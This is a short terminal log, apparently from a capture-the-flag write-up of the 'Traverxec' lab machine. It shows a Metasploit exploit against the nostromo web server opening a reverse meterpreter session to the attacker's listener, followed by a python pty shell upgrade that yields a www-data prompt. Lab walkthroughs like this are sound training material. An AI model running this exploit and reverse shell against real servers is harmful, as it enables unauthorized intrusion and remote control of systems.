 msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.15.237:4444
[*] Configuring Automatic (Linux Dropper) target
[*] Sending linux/x86/meterpreter/reverse_tcp command stager
[*] Sending stage (985320 bytes) to 10.10.10.165
[*] Meterpreter session 1 opened (10.10.15.237:4444 -> 10.10.10.165:53784) at 2019-12-31 00:02:20 +0000
shell
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > shell
Process 4681 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$ ls